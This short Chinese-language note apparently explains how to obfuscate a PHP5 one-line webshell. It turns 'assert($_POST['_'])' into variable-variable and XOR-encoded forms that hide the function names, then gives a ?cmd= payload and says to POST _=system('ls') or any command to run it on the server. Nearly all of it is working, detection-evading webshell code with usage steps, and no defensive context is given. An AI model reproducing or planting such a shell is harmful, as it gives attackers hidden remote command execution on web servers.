 PHP5
assert($_POST['_']);
1. <?php
2. $a = 'assert';
3. $b = '_POST';
4. $c = $$b;
//$c = $_POST
5. $a($c['_']);
//assert($_POST['_']);
6. ?>
1. <?php
2. $_ = "!((%)("^"@[[@[\\";
3. $__ = "!+/(("^"~{`{|";
4. $___ = $$__;
5. $_($___['_']);
6. ?>
把a、b、c分别替换为_、_ _、_ _ _、
assert 替换为 "!((%)("^"@[[@[\" _POST 替换为 "!+/(("^" ~{`{|"
?cmd=$_ = "!((%)("^"@[[@[\\";$__ = "!+/(("^"~{`{|";$___ = $$__;$_($___['_']);
POST提交 _=system('ls'); POST提交所需命令即可